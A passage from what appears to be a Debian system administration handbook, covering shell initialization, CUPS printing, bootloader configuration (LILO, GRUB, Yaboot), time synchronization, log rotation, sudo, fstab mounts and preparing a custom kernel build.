Command interpreters (or shells) are frequently a user's first point of contact with the computer, and they must therefore be rather friendly. Most of them use initialization scripts that allow configuration of their behavior (automatic completion, prompt text, etc.).

bash, the standard shell, uses the /etc/bash.bashrc initialization script for "interactive" shells, and /etc/profile for "login" shells.

#### **BACK TO BASICS**

Login shell and (non) interactive shell

In simple terms, a login shell is invoked when you log in to the console using telnet or ssh, or through an explicit bash --login command. Regardless of whether it's a login shell or not, a shell can be interactive (in an xterm-type terminal for instance); or non-interactive (when executing a script).

#### **DISCOVERY**

Other shells, other scripts

Each command interpreter has a specific syntax and its own configuration files. Thus, zsh uses /etc/zshrc and /etc/zshenv; csh uses /etc/csh.cshrc, /etc/csh.login and /etc/csh.logout. The man pages for these programs document which files they use.

For bash, it is useful to activate "automatic completion" in the /etc/bash.bashrc file (simply uncomment a few lines).

#### **BACK TO BASICS**

Automatic completion

Many command interpreters provide a completion feature, which allows the shell to automatically complete a partially typed command name or argument when the user hits the **Tab** key. This lets users work more efficiently and be less error-prone.

This function is very powerful and flexible. It is possible to configure its behavior according to each command. Thus, the first argument following apt-get will be proposed according to the syntax of this command, even if it does not match any file (in this case, the possible choices are install, remove, upgrade, etc.).

#### **BACK TO BASICS**

The tilde, a shortcut to HOME

The tilde is often used to indicate the directory to which the environment variable, HOME, points (being the user's home directory, such as /home/rhertzog/). Command interpreters automatically make the substitution: ~/hello.txt becomes /home/rhertzog/hello.txt.

The tilde also allows access to another user's home directory. Thus, ~rmas/bonjour.txt is synonymous with /home/rmas/bonjour.txt.

In addition to these common scripts, each user can create their own ~/.bashrc and ~/.bash\_profile to configure their shell. The most common changes are the addition of aliases; these are words that are automatically replaced with the execution of a command, which makes it faster to invoke that command. For instance, you could create the la alias for the command ls -la | less command; then you only have to type la to inspect the contents of a directory in detail.

#### **BACK TO BASICS**

**Environment variables** 

Environment variables allow storage of global settings for the shell or various other programs called. They are contextual (each process has its own set of environment variables) but inheritable. This last characteristic offers the possibility for a login shell to declare variables which will be passed down to all programs it executes.

Setting default environment variables is an important element of shell configuration. Leaving aside the variables specific to a shell, it is preferable to place them in the /etc/environment file, since it is used by the various programs likely to initiate a shell session. Variables typically defined there include ORGANIZATION, which usually contains the name of the company or organization, and HTTP\_PROXY, which indicates the existence and location of an HTTP proxy.

#### TIP

All shells configured identically

Users often want to configure their login and interactive shells in the same way. To do this, they choose to interpreter (or "source") the content from ~/.bashrc in the ~/.bash\_profile file. It is possible to do the same with files common to all users (by calling /etc/bash.bashrc from /etc/profile).

# 8.7. Printer Configuration

Printer configuration used to cause a great many headaches for administrators and users alike. These headaches are now mostly a thing of the past, thanks to the creation of *cups*, the free print server using the IPP protocol (Internet Printing Protocol).

This program is divided over several Debian packages: *cups* is the central print server; *cups-bsd* is a compatibility layer allowing use of commands from the traditional BSD printing system (lpd daemon, lpr and lpq commands, etc.); *cups-client* contains a group of programs to interact with the server (block or unblock a printer, view or delete print jobs in progress, etc.); and finally, *cups-driver-gutenprint* contains a collection of additional printer drivers for cups.

# COMMUNITY

CUPS

CUPS (Common Unix Printing System) is a trademark filed by the Easy Software Products company, when cups was created.

http://www.easysw.com/

# NOTE

**CUPS and CUPSYS** 

The packages containing cups are currently called *cups*, *cups-client*, *cups-bsd*, etc. In the Debian versions before Lenny, the packages had names built on the basis of *cupsys*. You may still find transition packages installed on some relatively old machines that have been updated over time.

After installation of these different packages, cups is administered easily through a web interface accessible at the local address: http://localhost:631/. There you can add printers (including network printers), remove, and administer them. You can also administer cups with the system-config-printer graphical interface (from the Debian package of the same name), which is installed by default if the "Desktop environment" task is chosen.

# NOTE

Obsolescence of /etc/ printcap cups no longer uses the /etc/printcap file, which is now obsolete. Programs that rely upon this file to get a list of available printers will, thus, fail. To avoid this problem, delete this file and make it a symbolic link (see sidebar "Symbolic links" (page 167)) to /var/run/cups/printcap, which is maintained by cups to ensure compatibility.

# 8.8. Configuring the Bootloader

It is probably already functional, but it is always good to know how to configure and install the bootloader in case it disappears from the Master Boot Record. This can occur after installation of another operating system, such as Windows. The following information can also help you to modify the bootloader configuration if needed.

#### **BACK TO BASICS**

Master boot record

The Master Boot Record (MBR) occupies the first 512 bytes of the first hard disk, and is the first thing loaded by the BIOS to hand over control to a program capable of booting the desired operating system. In general, a bootloader is installed in the MBR, removing its previous content.

# 8.8.1. Identifying the Disks

#### **CULTURE**

udev, devfs and /dev/

The /dev/ directory traditionally houses so-called "special" files, intended to represent system peripherals (see sidebar "Device access permissions" (page 158)). /dev/hda1 thus always corresponds to the first partition of the the first IDE hard drive. This static structure does not allow dynamic setting of "major" and "minor" numbers for these files, which forces kernel developers to limit their number, since a priori assignment of the identifiers prohibits adding more once these conventions are established.

To take into account the characteristics of more and more dynamic, modern computers, the kernel has, at some time, offered an implementation of /dev/ by a virtual filesystem called *defvs*. In some cases, this makes it easier to find files, since the naming convention uses a hierarchal structure: the first partition of the master hard drive on the first IDE bus was then represented by the file, /dev/ide/host0/bus0/target0/lun0/part1. Not only were these naming conventions not very intuitive, but they were also hard-coded into the kernel which presented problems for hot-pluggable drives because the corresponding special file name would vary.

The current solution is the second incarnation of the process, *udev*, with which the kernel delegates the choice of the device file names to be created to a program in user space. This program (udevd) can then have all of the flexibility of user space to decide what actions to take, naming of peripherals, etc.

With udev (user-space /dev/), a filesystem is stored in RAM and generated automatically by udevd (and it hides the content of any /dev/ that may be stored on-disk). udevd collaborates with the kernel's *hotplug* sub-system (see Section 9.11, "Hot Plugging: *hotplug*" (page 213)) to detect the appearance (hotplugging) of devices, then dynamically creates the corresponding special files in /dev/. The content of /dev/ is, thus, lost on each reboot, but udev recreates it systematically.

This mechanism allows the machine to dynamically choose the file name. You can thus keep the same name for a given device, regardless of the connector used or the connection order, which is especially useful when you use various USB peripherals. The partition system on the first IDE hard drive can then be called /dev/hda1 for backwards compatibility, or /dev/root-partition if you prefer, or even both at the same time since udevd can be configured to automatically create a symbolic link. Furthermore, /dev/ no longer contains useful files at this time. Previously, some kernel modules did not automatically load when you tried to access the corresponding peripheral; henceforth, the peripheral's special file no longer exists prior to loading the module, which is no big deal, since most modules are loaded on boot thanks to automatic hardware detection. But for undetectable peripherals (such as older disk drives or PS/2 mice), this doesn't work. Consider adding the modules, floppy, psmouse and mousedev to /etc/modules in order to force loading them on boot.

Configuration of the bootloader must identify the different hard drives and their partitions. Linux uses a special filesystem (in "block" mode) stored in the /dev/ directory, for this purpose. Historically, /dev/hda was the master disk on the first IDE controller, and /dev/hdb its first slave, /dev/hdc and /dev/hdd being, respectively, the master and slave disks on the second IDE controller, and so on down for any others. /dev/sda corresponded to the first SCSI drive, /dev/sdb being the second, etc. This naming scheme has been unified with the Linux kernel present in Squeeze, and all hard drives (IDE/PATA, SATA, SCSI, USB, IEEE 1394) are now represented by /dev/sd\*.

Each partition is represented by its number on the disk on which it resides: for instance, /dev/sda1 is the first partition on the first disk, and /dev/sdb3 is the third partition on the second disk.

The PC architecture (or "i386") is limited to four "primary" partitions per disk. To go beyond this limitation, one of them must be created as an "extended" partition, and it can then contain additional "secondary" partitions. These secondary partitions must be numbered from 5. Thus the first secondary partition could be /dev/sda5, followed by /dev/sda6, etc.

It is not always easy to remember what disk is connected to which SATA controller, or in third position in the SCSI chain, especially since the naming of hotplugged hard drives (which includes among others most SATA disks and external disks) can change from one boot to another. Fortunately, udev creates, in addition to /dev/sd\*, symbolic links with a fixed name, which you could then use if you wished to identify a hard drive in a non-ambiguous manner. These symbolic links are stored in /dev/disk/by-id. On a machine with two physical disks, for example, one could find the following:

```
mirexpress:/dev/disk/by-id# ls -l
total 0
lrwxrwxrwx 1 root root 9 23 jul. 08:58 ata-STM3500418AS 9VM3L3KP -> ../../

⇒ sda

lrwxrwxrwx 1 root root 10 23 jul. 08:58 ata-STM3500418AS 9VM3L3KP-part1 ->
   ⇒ ../../sda1
lrwxrwxrwx 1 root root 10 23 jul. 08:58 ata-STM3500418AS_9VM3L3KP-part2 ->
   ⇒ ../../sda2
lrwxrwxrwx 1 root root 9 23 jul. 08:58 ata-WDC_WD5001AALS-00L3B2_WD-
   ⇒ WCAT00241697 -> ../../sdb
lrwxrwxrwx 1 root root 10 23 jul. 08:58 ata-WDC_WD5001AALS-00L3B2_WD-
   ➡ WCAT00241697-part1 -> ../../sdb1
lrwxrwxrwx 1 root root 10 23 jul. 08:58 ata-WDC WD5001AALS-00L3B2 WD-
   ➡ WCAT00241697-part2 -> ../../sdb2
lrwxrwxrwx 1 root root 9 23 jul. 08:58 scsi-SATA STM3500418AS 9VM3L3KP ->
   lrwxrwxrwx 1 root root 10 23 jul. 08:58 scsi-SATA_STM3500418AS_9VM3L3KP-part1
     -> ../../sda1
```

```
lrwxrwxrwx 1 root root 10 23 jul. 08:58 scsi-SATA STM3500418AS 9VM3L3KP-part2
     -> ../../sda2
lrwxrwxrwx 1 root root 9 23 jul. 08:58 scsi-SATA WDC WD5001AALS- WD-
   ₩CAT00241697 -> ../../sdb
lrwxrwxrwx 1 root root 10 23 jul. 08:58 scsi-SATA WDC WD5001AALS- WD-
   ⇒ WCAT00241697-part1 -> ../../sdb1
lrwxrwxrwx 1 root root 10 23 jul. 08:58 scsi-SATA WDC WD5001AALS- WD-
   ⇒ WCAT00241697-part2 -> ../../sdb2
[...]
lrwxrwxrwx 1 root root 9 23 jul. 16:48 usb-LaCie iamaKey 3ed00e26ccc11a-0:0
   → -> ../../sdc
lrwxrwxrwx 1 root root 10 23 jul. 16:48 usb-LaCie iamaKey 3ed00e26ccc11a-0:0-
   ⇒ part1 -> ../../sdc1
lrwxrwxrwx 1 root root 10 23 jul. 16:48 usb-LaCie iamaKey 3ed00e26ccc11a-0:0-
   ⇒ part2 -> ../../sdc2
[...]
lrwxrwxrwx 1 root root 9 23 jul. 08:58 wwn-0x5000c50015c4842f -> ../../sda
lrwxrwxrwx 1 root root 10 23 jul. 08:58 wwn-0x5000c50015c4842f-part1 ->
   ➡ ../../sda1
[...]
mirexpress:/dev/disk/by-id#
```

Note that some disks are listed several times (because they behave simultaneously as ATA disks and SCSI disks), but the relevant information is mainly in the model and serial numbers of the disks, from which you can find the peripheral file.

The example configuration files given in the following sections are based on the same setup: a single master IDE disk, where the first partition is an old Windows installation and the second contains Debian GNU/Linux.

# 8.8.2. Configuring LILO

LILO (LInux LOader) is the oldest bootloader — solid but rustic. It writes the physical address of the kernel to boot on the MBR, which is why each update to LILO (or its configuration file) must be followed by the command lilo. Forgetting to do so will render a system unable to boot if the old kernel was removed or replaced as the new one will not be in the same location on the disk.

LILO's configuration file is /etc/lilo.conf; a simple file for standard configuration is illustrated in the example below.

```
# The disk on which LILO should be installed.
# By indicating the disk and not a partition.
# you order LILO to be installed on the MBR.
```

```
boot=/dev/sda
# the partition that contains Debian
root=/dev/sda2
# the item to be loaded by defaul
default=Linux
# the most recent kernel image
image=/vmlinuz
  label=Linux
  initrd=/initrd.ima
  read-only
# Old kernel (if the newly installed kernel doesn't boot)
image=/vmlinuz.old
  label=LinuxOLD
  initrd=/initrd.img.old
  read-only
  optional
# only for Linux/Windows dual boot
other=/dev/sda1
  label=Windows
```

Example 8.3 LILO configuration file

# 8.8.3. GRUB 2 Configuration

GRUB (GRand Unified Bootloader) is more recent. It is not necessary to invoke it after each update of the kernel; GRUB knows how to read the filesystems and find the position of the kernel on the disk by itself. To install it on the MBR of the first disk, simply type grub-install /dev/sda.

| NOTE            | Squeeze contains both GRUB version 2 and version 1 (also called "GRUB                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------|
| GRUB and GRUB 2 | Legacy"). The <i>grub</i> package installs version 2 (through the package dependency system), and offers automatic migration during upgrades from <i>Lenny</i> . GRUB 1 is still available in the package <i>grub-legacy</i> . |

Disk names for GRUB

Orresponds to the first disk thus detected, (hd1) the second, etc. In most cases, this order corresponds exactly to the usual order of disks under Linux, but problems can occur when you associate SCSI and IDE disks. GRUB

stores correspondences that it detects in the file /boot/grub/device.map. If you find errors there (because you know that your BIOS detects drives in a different order), correct them manually and run grub-install again.

Partitions also have a specific name in GRUB. When you use "classical" partitions in MS-DOS format, the first partition on the first disk is labeled, (hd0,msdos1), the second (hd0,msdos2), etc.

GRUB 2 configuration is stored in /boot/grub/grub.cfg, but this file (in Debian) is generated from others. Be careful not to modify it by hand, since such local modifications will be lost the next time update-grub is run (which may occur upon update of various packages). The most common modifications of the /boot/grub/grub.cfg file (to add command line parameters to the kernel or change the duration that the menu is displayed, for example) are made through the variables in /etc/default/grub. To add entries to the menu, you can either create a /boot/grub/custom.cfg file or modify the /etc/grub.d/50\_custom file. For more complex configurations, you can modify other files in /etc/grub.d, or add to them; these scripts should return configuration snippets, possibly by making use of external programs. These scripts are the ones that will update the list of kernels to boot: 10\_linux takes into consideration the installed Linux kernels; 20\_linux takes into account Xen virtual systems, and 30\_os-prober lists other operating systems (Windows, Mac OSX, Hurd).

# 8.8.4. GRUB Legacy Configuration

Version 1 of GRUB can also read filesystems. It is installed using the grub-install /dev/sda command.

NOTE
Disk names for GRUB
Legacy

GRUB Legacy uses the same system for naming disks as GRUB 2, and the same /boot/grub/device.map file. On the other hand, it names partitions a little differently: the first partition on the first disk is labeled (hd0,0), the second (hd0,1), etc.

GRUB's configuration is in the /boot/grub/menu.lst file (see example).

```
# Boot automatically after 30 seconds
timeout 30
# Boot first entry by default
default 0
# If that fails, try the second
fallback 1
# Last kernel installed
title GNU/Linux
root (hd0,1)
```

```
kernel /vmlinuz root=/dev/sda2
initrd /initrd.img

# Old kernel (if the most recent doesn't boot)
title GNU/Linux OLD
root (hd0,1)
kernel /vmlinuz.old root=/dev/sda2
initrd /initrd.img.old

# Only for dual boot, Linux/Windows
title Microsoft Windows
rootnoverify (hd0,0)
makeactive
chainloader +1
```

**Example 8.4** GRUB configuration file

# 8.8.5. For Macintosh Computers (PowerPC): Configuring Yaboot

Yaboot is the bootloader used by old Macintosh computers using PowerPC processors. They do not boot like PCs, but rely on a "bootstrap" partition, from which the BIOS (or OpenFirmware) executes the loader, and on which the ybin program installs yaboot and its configuration file. You will only need to run this command again if the /etc/yaboot.conf is modified (it is duplicated on the bootstrap partition, and yaboot knows how to find the position of the kernels on the disks).

Before executing ybin, you must first have a valid /etc/yaboot.conf. The following is an example of a minimal configuration.

```
# bootstrap partition
boot=/dev/sda2
# the disk
device=hd:
# the Linux partition
partition=3
root=/dev/sda3
# boot after 3 seconds of inactivity
# (timeout is in tenths of seconds)
timeout=30

install=/usr/lib/yaboot/yaboot
magicboot=/usr/lib/yaboot/ofboot
enablecdboot
```

**Example 8.5** Yaboot configuration file

# 8.9. Other Configurations: Time Synchronization, Logs, Sharing Access...

The many elements listed in this section are good to know for anyone who wants to master all aspects of configuration of the GNU/Linux system. They are, however, treated briefly and frequently refer to the documentation.

#### 8.9.1. Timezone

#### **BACK TO BASICS**

Symbolic links

A symbolic link is a pointer to another file. When you access it, the file to which it points is opened. Removal of the link will not cause deletion of the file to which it points. Likewise, it does not have its own set of permissions, but rather retains the permissions of its target. Finally, it can point to any type of file: directories, special files (sockets, named pipes, device files, etc.), even other symbolic links.

The ln -s target link-name command creates a symbolic link, named link-name, pointing to target.

If the target does not exist, then the link is "broken" and accessing it will result in an error indicating that the target file does not exist. If the link points to another link, you will have a "chain" of links that turns into a "cycle" if one of the targets points to one of its predecessors. In this case, accessing one of the links in the cycle will result in a specific error ("too many levels of symbolic links"); this means the kernel gave up after several rounds of the cycle.

The timezone, configured during initial installation, is a configuration item for the *tzdata* package. To modify it, use the dpkg-reconfigure tzdata command, which allows you to choose the timezone to be used in an interactive manner (until *lenny*, the command to use was tzconfig). Its configuration is stored in the /etc/timezone file. Additionally, the corresponding file in the /usr/share/zoneinfo directory is copied in /etc/localtime; this file contains the rules governing the dates where daylight saving time is active, for countries that use it.

When you need to temporarily change the timezone, use the TZ environment variable, which takes priority over the configured system default:

#### \$ date

Wed Mar 28 15:51:19 CEST 2012
\$ TZ="Pacific/Honolulu" date
Wed Mar 28 03:51:21 HST 2012

#### NOTE

System clock, hardware clock

There are two time sources in a computer. A computer's motherboard has a hardware clock, called the "CMOS clock". This clock is not very precise, and provides rather slow access times. The operating system kernel has its own, the software clock, which it keeps up to date with its own means (possibly with the help of time servers, see the "Time Synchronization" section). This system clock is generally more accurate, especially since it doesn't need access to hardware variables. However, since it only exists in live memory, it is zeroed out every time the machine is booted, contrary to the CMOS clock, which has a battery and therefores "survives" rebooting or halting of the machine. The system clock is, thus, set from the CMOS clock during boot, and the CMOS clock is updated on shutdown (to take into account possible changes or corrections if it has been improperly adjusted).

In practice, there is a problem, since the CMOS clock is nothing more than a counter and contains no information regarding the time zone. There is a choice to make regarding its interpretation: either the system considers it runs in universal time (UTC, formerly GMT), or in local time. This choice could be a simple shift, but things are actually more complicated: as a result of daylight saving time, this offset is not constant. The result is that the system has no way to determine whether the offset is correct, especially around periods of time change. Since it is always possible to reconstruct local time from universal time and the timezone information, we strongly recommend using the CMOS clock in universal time.

Unfortunately, Windows systems in their default configuration ignore this recommendation; they keep the CMOS clock on local time, applying time changes when booting the computer by trying to guess during time changes if the change has already been applied or not. This works relatively well, as long as the system has only Windows running on it. But when a computer has several systems (whether it be a "dual-boot" configuration or running other systems via virtual machine), chaos ensues, with no means to determine if the time is correct. If you absolutely must retain Windows on a computer, you should either configure it to keep the CMOS clock as UTC, or deactivate UTC in the /etc/default/rcS file on the Debian system (and make sure to manually check your clock in spring and autumn).

# 8.9.2. Time Synchronization

Time synchronization, which may seem superfluous on a computer, is very important on a network. Since users do not have permissions allowing them to modify the date and time, it is important for this information to be precise to prevent confusion. Furthermore, having all of the computers on a network synchronized allows better cross-referencing of information from logs on different machines. Thus, in the event of an attack, it is easier to reconstruct the chronological sequence of actions on the various machines involved in the compromise. Data collected on several machines for statistical purposes won't make a great deal of sense if they are not synchronized.

#### **BACK TO BASICS**

NTP

NTP (Network Time Protocol) allows a machine to synchronize with others fairly accurately, taking into consideration the delays induced by the transfer of information over the network and other possible offsets.

While there are numerous NTP servers on the Internet, the more popular ones may be overloaded. This is why we recommend using the *pool.ntp.org* NTP server, which is, in reality, a group of machines that have agreed to serve as public NTP servers. You could even limit use to a sub-group specific to a country, with, for example, *us.pool.ntp.org* for the United States, or *ca.pool.ntp.org* for Canada, etc.

However, if you manage a large network, it is recommended that you install your own NTP server, which will synchronize with the public servers. In this case, all the other machines on your network can use your internal NTP server instead of increasing the load on the public servers. You will also increase homogeneity with your clocks, since all the machines will be synchronized on the same source, and this source is very close in terms of network transfer times.

## 8.9.2.1. For Workstations

Since work stations are regularly rebooted (even if only to save energy), synchronizing them by NTP at boot is enough. To do so, simply install the *ntpdate* package. You can change the NTP server used if needed by modifying the /etc/default/ntpdate file.

#### 8.9.2.2. For Servers

Servers are only rarely rebooted, and it is very important for their system time to be correct. To permanently maintain correct time, you would install a local NTP server, a service offered in the *ntp* package. In its default configuration, the server will synchronize with *pool.ntp.org* and provide time in response to requests coming from the local network. You can configure it by editing the /etc/ntp.conf file, the most significant alteration being the NTP server to which it refers. If the network has a lot of servers, it may be interesting to have one local time server which synchronizes with the public servers and is used as a time source by the other servers of the network.

#### **GOING FURTHER**

GPS modules and other time sources

If time synchronization is particularly crucial to your network, it is possible to equip a server with a GPS module (which will use the time from GPS satellites) or a DCF-77 module (which will sync time with the atomic clock near Frankfurt, Germany). In this case, the configuration of the NTP server is a little more complicated, and prior consultation of the documentation is an absolute necessity.

# 8.9.3. Rotating Log Files

Log files can grow, fast, and it is necessary to archive them. The most common scheme is a rotating archive: the log file is regularly archived, and only the latest X archives are retained. Logrotate, the program responsible for these rotations, follows directives given in the /etc/logrotate.conf file and all of the files in the /etc/logrotate.d/ directory. The administrator may modify these files, if they wish to adapt the log rotation policy defined by Debian. The logrotate(1) man page describes all of the options available in these configuration files. You may want to increase the number of files retained in log rotation, or move the log files to a specific directory dedicated to archiving them rather than delete them. You could also send them by e-mail to archive them elsewhere.

The logrotate program is executed daily by the cron scheduling program (described in Section 9.7, "Scheduling Tasks with cron and atd" (page 204)).

# 8.9.4. Sharing Administrator Rights

Frequently, several administrators work on the same network. Sharing the the root passwords is not very elegant, and opens the door for abuse due to the anonymity such sharing creates. The solution to this problem is the sudo program, which allows certain users to execute certain commands with special rights. In the most common use case, sudo allows a trusted user to execute any command as root. To do so, the user simply executes sudo *command* and authenticates using their personal password.

When installed, the *sudo* package doesn't give anyone any rights. To delegate such rights, the administrator must use the visudo command, which allows them to modify the /etc/sudoers configuration file (here again, this will invoke the vi editor, or any other editor indicated in the EDITOR environment variable). Adding a line with *username* ALL=(ALL) ALL allows the user in question to execute any command as root.

More sophisticated configurations allow authorization of only specific commands to specific users. All the details of the various possibilities are given in the sudoers(5) man page.

#### **BACK TO BASICS**

Mounting and unmounting

In a Unix-like system such as Debian, files are organized in a single tree-like hierarchy of directories. The / directory is called the "root directory"; all additional directories are sub-directories within this root. "Mounting" is the action of including the content of a peripheral device (often a hard drive) into the system's general file tree. As a consequence, if you use a separate hard drive to store users' personal data, this disk will have to be "mounted" in the /home/ directory. The root filesystem is always mounted at boot by the kernel; other devices are often mounted later during the startup sequence or manually with the mount command.

Some removable devices are automatically mounted when connected, especially when using the GNOME, KDE or other graphical desktop environments. Others have to be mounted manually by the user. Likewise, they must be unmounted (removed from the file tree). Normal users do not usually have permission to execute the mount and umount commands. The administrator can, however, authorize these operations (independently for each mount point) by including the user option in the /etc/fstab file.

The mount command can be used without arguments (it then lists all mounted filesystems). The following parameters are required to mount or unmount a device. For the complete list, please refer to the corresponding man pages, mount(8) and umount(8). For simple cases, the syntax is simple too: for example, to mount the /dev/sdc1 partition, which has an ext3 filesystem, into the /mnt/tmp/ directory, you would simply run mount -t ext3 /dev/sdc1 / mnt/tmp/.

The /etc/fstab file gives a list of all possible mounts that happen either automatically on boot or manually for removable storage devices. Each mount point is described by a line with several space-separated fields:

• device to mount: this can be a local partition (hard drive, CD-ROM) or a remote filesystem (such as NFS).

This field is frequently replaced with the unique ID of the filesystem (which you can determine with blkid **device**) prefixed with UUID=. This guards against a change in the name of the device in the event of addition or removal of disks, or if disks are detected in a different order.

- mount point: this is the location on the local filesystem where the device, remote system, or partition will be mounted.
- type: this field defines the filesystem used on the mounted device. ext3, vfat, ntfs, reise rfs, xfs are a few examples.

BACK TO BASICS

NFS, a network filesystem

NFS is a network filesystem; under Linux, it allows transparent access to remote files by including them in the local filesystem.

A complete list of known filesystems is available in the mount(8) man page. The swap special value is for swap partitions; the auto special value tells the mount program to automatically detect the filesystem (which is especially useful for disk readers and USB keys, since each one might have a different filesystem);

- options: there are many of them, depending on the filesystem, and they are documented in the mount man page. The most common are
  - rw or ro, meaning, respectively, that the device will be mounted with read/write or read-only permissions.
  - noauto deactivates automatic mounting on boot.
  - user authorizes all users to mount this filesystem (an operation which would otherwise be restricted to the root user).
  - defaults means the group of default options: rw, suid, dev, exec, auto, nouser and async, each of which can be individually disabled after defaults by adding nosuid, nodev and so on to block suid, dev and so on. Adding the user option reactivates it, since defaults includes nouser.
- backup: this field is almost always set to 0. When it is 1, it tells the dump tool that the partition contains data that is to be backed up.
- check order: this last field indicates whether the integrity of the filesystem should be checked on boot, and in which order this check should be executed. If it is 0, no check is conducted. The root filesystem should have the value 1, while other permanent filesystems get the value 2.

```
# /etc/fstab: static file system information.
# <file system> <mount point>
                                        <options>
                                <type>
                                                         <dump>
                                                                 <pass>
                /proc
                                        defaults
proc
                                proc
# / was on /dev/sdal during installation
UUID=c964222e-6af1-4985-be04-19d7c764d0a7 / ext3 errors=remount-ro 0 1
# swap was on /dev/sda5 during installation
UUID=ee880013-0f63-4251-b5c6-b771f53bd90e none swap sw
                                                                 0
/dev/scd0
                /media/cdrom0
                                udf,iso9660 user,noauto 0
                                                                 0
/dev/fd0
                /media/floppy
                                auto
                                        rw,user,noauto 0
                                                                 0
                                                                 0
arrakis:/shared /shared
                                nfs
                                        defaults
                                                         0
```

**Example 8.6** Example / etc/fstab file:

The last entry in this example corresponds to a network filesystem (NFS): the /shared/ directory on the *arrakis* server is mounted at /shared/ on the local machine. The format of the /etc/fstab file is documented on the fstab(5) man page.

#### **GOING FURTHER**

**Auto-mounting** 

The *am-utils* package provides the amd auto-mounting utility, able to mount removable media on demand when a user attempts to access their usual mount point. It will unmount these devices when no process is accessing them any longer.

Other auto-mounting utilities exist, such as automount in the *autofs* package.

Note also that GNOME, KDE, and other graphical desktop environments work together with the hal (Hardware Abstraction Layer) system, and can automatically mount removable media when they are connected.

# 8.9.6. locate and updatedb

The locate command can find the location of a file when you only know part of the name. It sends a result almost instantaneously, since it consults a database that stores the location of all the files on the system; this database is updated daily by the updatedb command (executed by the /etc/cron.daily/find script).

Since anybody can use locate, it is important to ensure hidden files are not revealed to the user. This is why the updatedb command runs with the limited permission of the *nobody* user, which is a classic pattern on Unix systems for this kind of task. Furthermore, the administrator can configure some directories to be skipped by simply listing them in the PRUNEDPATHS variable in /etc/updatedb.conf.

The *slocate* package goes even further, by replacing the locate command with a more secure version that only returns the names of files accessible to the user who employs it.

# 8.10. Compiling a Kernel

The kernels provided by Debian include the largest possible number of features, as well as the maximum of drivers, in order to cover the broadest spectrum of existing hardware configurations. This is why some users prefer to recompile the kernel in order to only include what they specifically need. There are two reasons for this choice. First, it may be to optimize memory consumption, since the kernel code, even if it is never used, occupies memory for nothing (and never "goes down" on the swap space, since it is actual RAM that it uses), which can decrease overall system performance. A locally compiled kernel can also limit the risk of security problems since only a fraction of the kernel code is compiled and run.

|          | NOTE    |
|----------|---------|
| Security | updates |

If you choose to compile your own kernel, you must accept the consequences: Debian can not ensure security updates for your custom kernel. By keeping the kernel provided by Debian, you benefit from updates prepared by the Debian Project's security team.

Recompilation of the kernel is also necessary if you want to use certain features that are only available as patches (and not included in the standard kernel version).

# 8.10.1. Introduction and Prerequisites

Debian manages the kernel in the form of a package, which is not how kernels have traditionally been compiled and installed. Specific tools have therefore been developed for this purpose. They allow easy creation of a Debian package from Linux kernel sources, possibly adding patches along the way. Since the kernel remains under the control of the packaging system, it can then be removed cleanly, or deployed on several machines. Furthermore, the scripts associated with these packages automate the interaction with the bootloader.

To compile a Linux kernel the Debian way, you will need to use the tools included in the *kernel-package* package. Furthermore, the configuration step for the kernel requires the *libncurses5-dev* package. Finally, the *fakeroot* package will enable creation of the Debian package without using administrator's rights.

# 8.10.2. Getting the Sources

Like anything that can be useful on a Debian system, the Linux kernel sources are available in a package. To retrieve them, just install the *linux-source*-version package. The apt-cache search `linux-source command lists the various kernel versions packaged by Debian. The latest version is available in the *Unstable* distribution: you can retrieve them without much risk (especially if your APT is configured according to the instructions of Section 6.2.6, "Working with Several Distributions" (page 113)). Note that the source code contained in these packages does not correspond precisely with that published by Linus Torvalds and the kernel developers; like all distributions, Debian applies a number of patches. These modifications include patches (some relevant to security problems) that are waiting to be included in the next version of the kernel, as well as some features that are specific to Debian (like cramfs, a filesystem specifically for the initrd image).

#### **CULTURE**

Names of kernel packages

Historically, packages containing the Debian kernel were called *kernel-image\**, but they all actually contained a Linux kernel. Since Debian works with other kernels (Hurd or FreeBSD, for example), this was confusing. Nowadays, the packages are called "*linux-image\*\**"; the *kernel-image\** packages are now empty shells and their only purpose is to facilitate the transition. Source packages for the Linux kernel are also called "*linux-source\*\**". As for packages containing patches, the transition is still in progress so both *linux-patch\*\** packages and *kernel-patch\*\** can still be found. *kernel-package* remains *kernel-package*, since it is not specific to Linux (it could, for example, prepare FreeBSD kernel packages).

The remainder of this section focuses on the 2.6.32 version of the Linux kernel, but the examples can, of course, be adapted to the particular version of the kernel that you want.

We assume the *linux-source-2.6.32* package has been installed. It contains /usr/src/linux-source-2.6.32.tar.bz2, a compressed archive of the kernel sources. You must extract these files in a new directory (not directly under /usr/src/, since there is no need for special permissions to compile a Linux kernel): ~/kernel/ is appropriate.

```
$ mkdir ~/kernel; cd ~/kernel
$ tar -xjf /usr/src/linux-source-2.6.32.tar.bz2
```

#### **CULTURE**

Location of kernel sources

Traditionally, Linux kernel sources would be placed in /usr/src/linux/ thus requiring root permissions for compilation. However, working with administrator rights should be avoided when not needed. There is a src group that allows members to work in this directory, but working in /usr/src/ should be avoided nevertheless. By keeping the kernel sources in a personal directory, you get security on all counts: no files in /usr/ not known to the packaging system, and no risk of misleading programs that read /usr/src/linux when trying to gather information on the used kernel.

# 8.10.3. Configuring the Kernel

The next step consists of configuring the kernel according to your needs. The exact procedure depends on the goals.

When recompiling a more recent version of the kernel (possibly with an additional patch), the configuration will most likely be kept as close as possible to that proposed by Debian. In this case, and rather than reconfiguring everything from scratch, it is sufficient to copy the /boot/config-version file (the version is that of the kernel currently used, which can be found with the uname -r command) into a .config file in the directory containing the kernel sources.

# \$ cp /boot/config-2.6.32-5-686 ~/kernel/linux-source-2.6.32/.config

Unless you need to change the configuration, you can stop here and skip to the next section. If you need to change it, on the other hand, or if you decide to reconfigure everything from scratch, you must take the time to configure your kernel. There are various dedicated interfaces in the kernel source directory that can be used by calling the make <code>target</code> command, where <code>target</code> is one of the values described below.

make menuconfig compiles and executes an text-mode interface (this is where the *libncurses5-dev* package is required) which allows navigating the options available in a hierarchical structure. Pressing the **Space** key changes the value of the selected option, and **Enter** validates the button selected at the bottom of the screen; Select returns to the selected sub-menu; Exit closes the current screen and move back up in the hierarchy; Help will display more detailed information on the role of the selected option. The arrows allow moving within the list of options and buttons. To exit the configuration program, choose Exit from the main menu. The program then offers to save the changes you've made; accept if you are satisfied with your choices.

Other interfaces have similar features, but they work within more modern graphical interfaces; such as make xconfig which uses a Qt graphical interface, and make gconfig which uses GTK+. The former requires libqt3-mt-dev, while the latter depends on libglade2-dev and libgtk2.0-dev.

The make-kpkg command, presented in the next paragraph, runs make oldconfig automatically to ensure the presence of a kernel configuration. This configuration method simply reuses

